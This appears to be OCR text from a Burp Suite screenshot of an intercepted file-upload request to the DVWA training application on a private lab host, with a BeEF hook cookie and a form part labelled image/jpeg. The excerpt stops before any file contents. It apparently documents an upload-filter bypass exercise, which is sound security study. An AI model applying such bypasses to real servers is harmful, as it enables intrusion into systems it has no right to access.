 Intercept HTTP history WebSockets history | Proxy settings
Request to http://192.168.44.139:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.44.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------89374730910872884243795341325
8 Content-Length: 734
9 Origin: http://192.168.44.139
10 Connection: close
11 Referer: http://192.168.44.139/dvwa/vulnerabilities/upload/
12 Cookie: BEEFHOOK=
nQ4zoswG; security=medium; PHPSESSID=t49m6cuvhbo393ondatbitse54
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------89374730910872884243795341325
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------89374730910872884243795341325
Content-Type: image/jpeg